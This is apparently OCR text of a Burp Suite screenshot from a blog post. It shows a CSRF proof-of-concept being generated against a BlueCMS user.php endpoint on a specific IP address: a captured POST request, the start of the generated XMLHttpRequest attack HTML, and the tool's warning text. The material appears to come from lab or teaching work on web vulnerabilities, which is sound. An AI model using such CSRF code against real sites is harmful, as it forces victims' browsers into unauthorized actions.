 CSRF PoC generator
Request to: http://59.63.200.79:8003
? Options
Raw Params Headers Hex
POST /bluecms/uploads/user.php HTTP/1.1
Host: 59.63.200.79:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------66583880923607494483968050528
Content-Length: 1750
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/59.63.200.79:8003\/bluecms\/uploads\/user.php", true);
xhr.setRequestHeader("Accept",
"text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language",
"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2");
? < + > Type a search term 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the
response to the CSRF request. The request contains some non-standard headers which, if included in a
cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These headers have been
omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF
attack, you can manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close
@51CTO博客